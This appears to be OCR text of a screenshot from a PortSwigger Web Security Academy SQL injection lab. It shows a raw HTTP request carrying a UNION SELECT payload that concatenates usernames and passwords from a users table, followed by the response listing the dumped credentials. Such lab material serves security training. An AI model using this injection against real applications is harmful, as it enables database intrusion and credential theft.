 1 GET /filter?category=Corporate+gifts'+UNION+SELECT+NULL,+username+||+'~'+||+password+FROM+users-- HTTP/1.1
2 Host: 0a950007037c8ef2c0394b61004700c5.web-security-academy.net
3 Cookie: session=A6HfbuB5fl1SYd61BYj6cAc4MB8gSdc8
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://0a950007037c8ef2c0394b61004700c5.web-security-academy.net/
5 Accept-Encoding: gzip, deflate
6 Accept-Language: es-ES,es;q=0.9
7 Connection: close
8
9
70 <th>
administrator~ymhir2k2apjk138ealjm
</th>
71 </tr>
72 <tr>
73 <th>
Caution Sign
</th>
74 <td>
<a class="button is-small" href="/product?productId=4">
View details
</a>
</td>
75 </tr>
76 <tr>
77 <th>
carlos~6u0isifvuwkfjtdvfk7c
</th>
78 </tr>
79 <tr>
80 <th>
wiener~pef7mqoh0sj15j0zsav6
</th>
81 </tr>